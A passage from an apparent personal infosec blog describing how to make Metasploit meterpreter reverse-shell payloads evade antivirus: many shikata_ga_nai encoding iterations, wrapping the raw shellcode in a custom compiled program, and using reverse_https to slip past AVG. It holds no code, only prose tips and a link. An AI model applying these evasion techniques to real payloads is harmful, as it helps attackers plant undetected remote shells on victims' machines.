Now, an important segment is the number of iterations. I used a high number of iterations of shikata_ga_nai when using the reverse_tcp payload which resulted in the shellcode itself being undetectable, however, a large payload size. (Isn’t too big of a deal since this is a standalone binary). This can be adjusted with the -c flag. Don’t overdue it though! I found that if I went as high as 25 (yes, at that point I was getting impatient) it will break the binary (well, I wasn’t receiving a connection back). The encoding in the first place is important in order to have the payload undetectable, but now since we just have raw shellcode output we need to execute it somehow right? I’ll leave the next step up to you. Simply find a way to execute that shellcode output and you will have a UD binary. Make it unique, maybe even add code around it to make it more complex. You’ll want to find a way to execute the payload in c (or another language, in that case you should output a different format with the -t flag) and compile the program, then boom, done!
UD is the Way to Be
With the method I previously stated I got the following result (with the reverse_tcp meterpreter):

At the time I was trying to bypass AVG, which was one of the 4 detected. I found that when I used windows/meterpreter/reverse_https I was able to bypass AVG, which presumably means, that it was undetectable to everything else. At this stage I believe that this is due to the payload being staged but I am not completely sure.
Anyways, that’s it for now. Just throw a message in the comments if you have any further questions. I won’t spoon feed you the last step because it should be unique, and it will help you learn :
Update:
Here’s a straight forward approach that I found. I haven’t done it myself but looks fairly promising:
http://www.exploit-db.com/wp-content/themes/exploit/docs/20420.pdf
~Josh
So this is my blog that I’m going to be working out of over the next number of months until I get some decent hosting. Basically this blog is for all of my information security research and antics. I’ll run through the projects I’m conducting, and give demonstrations of my achievements along the way. Hopefully it is educational and supplies some insight into the world of infosec from my perspective. So what’s up with the name? Basically I am most productive in early mornings, and this is the time where I do most of my reading when it comes to information security topics. Thus, during this timeframe I usually have my daily breakfast routine of eggs, toast, coffee/tea and of course INFOSEC. Anyways, hopefully you readers get something out of this blog, I will enjoy updating it accordingly. ~Josh